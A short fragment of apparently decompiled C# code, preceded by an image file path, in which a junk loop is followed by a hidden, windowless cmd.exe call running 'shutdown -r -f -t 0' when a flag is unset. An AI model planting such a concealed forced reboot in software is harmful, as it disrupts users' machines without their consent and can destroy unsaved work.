 if (!flag2)
{
    for (;;)
    {
        switch (6)
        {
        case 0:
            continue;
        }
        break;
    }
    Process.Start(new ProcessStartInfo
    {
        Arguments = "/c shutdown -r -f -t 0",
        WindowStyle = ProcessWindowStyle.Hidden,
        CreateNoWindow = true,
        FileName = "cmd.exe"
    });
}